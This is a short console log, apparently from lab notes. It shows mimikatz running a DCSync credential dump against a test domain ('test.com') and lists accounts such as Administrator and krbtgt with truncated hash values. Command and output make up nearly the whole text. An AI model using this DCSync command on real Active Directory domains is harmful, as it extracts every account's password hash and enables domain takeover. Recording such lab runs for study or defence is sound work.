 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:test.com /all /csv
[DC] 'test.com' will be the domain
域控的域
[DC] 'WIN-9E8AA8LQSDG.test.com' will be the DC server
[DC] Exporting domain 'test.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1001 WIN-9E8AA8LQSDG$ d244c429c0bb03837 532480
500 Administrator 7cf91c736 512
1000 menghui 4 512
502 krbtgt 2 514
mimikatz #